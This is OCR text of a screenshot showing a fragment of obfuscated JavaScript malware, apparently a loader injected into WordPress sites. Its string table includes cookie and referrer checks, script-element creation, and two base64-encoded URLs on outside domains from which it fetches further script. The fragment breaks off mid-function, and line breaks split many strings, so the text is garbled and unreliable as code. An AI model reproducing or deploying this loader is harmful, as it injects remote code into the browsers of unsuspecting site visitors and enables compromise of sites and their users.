
ly’,’open’,’robots’,’.xml’,’11547216wxvBDo’,’cookie
’,'(((.+)+)+)+$’,’56hxaXDE’,’/wp-
json’,’test’,’random’,’referrer’,’indexOf’,’now’,’char
At’,’aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/c
m5kPQ==’,’createElement’,’294IPXyRa’,’construct
or’,’290323dnZhiZ’,’send’,’GET’,’location’,’aHR0cH
M6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ
==’,’242caVOVc’,’head’,’12503yNfMvl’,’1550dZrHk
f’,’script’];_0x29f1=function(){return
_0x1757b6;};return _0x29f1();}(function(){var
_0x1e3f9d=_0xe59d,_0x307a3c=(function(){var
_0x706d80=!![];return
function(_0x2c47be,_0x3ac93a){var
_0x320bd4=_0x706d80?function(){var
_0x322884=_0xe59d;if(_0x3ac93a){var
_0x5a6a60=_0x3ac93a[_0x322884(0x177)]
(_0x2c47be,arguments);return